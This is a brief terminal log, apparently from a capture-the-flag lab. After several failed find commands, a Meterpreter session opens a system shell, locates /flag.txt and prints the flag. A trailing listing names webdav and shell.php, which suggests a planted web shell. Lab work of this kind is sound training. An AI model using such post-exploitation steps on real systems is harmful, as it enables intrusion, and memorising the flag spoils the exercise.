 meterpreter > cd /
meterpreter > find / -name flag.txt 2>/dev/null
[-] Unknown command: find.
meterpreter > find / -name flag.txt
[-] Unknown command: find.
meterpreter > find . -name flag.txt
[-] Unknown command: find.
meterpreter > find ./ -name flag.txt
[-] Unknown command: find.
meterpreter > find -name flag.txt
[-] Unknown command: find.
meterpreter > shell
Process 2502 created.
Channel 0 created.
find / -name flag.txt 2>/dev/null
/flag.txt
cat /flag.txt
b1ng0w@5h1sn@m0
ave
webdav
shell.php